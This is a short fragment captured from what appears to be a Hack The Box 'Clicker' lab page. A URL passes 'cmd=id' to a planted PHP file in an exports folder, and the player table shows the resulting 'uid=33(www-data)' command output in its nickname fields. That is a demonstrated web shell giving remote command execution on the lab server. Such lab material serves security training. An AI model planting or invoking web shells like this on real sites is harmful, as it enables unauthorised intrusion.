 clicker.htb/exports/top_players_gt0ln37v.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Nickname Clicks Level
uid=33(www-data) gid=33(www-data) groups=33(www-data) 999999999999999999 600
admin 999999999999999999 999999999
ButtonLover99 10000000 100
uid=33(www-data) gid=33(www-data) groups=33(www-data) 999999999999999999 600
Paol 2776354 75
Th3Br0 87947322 1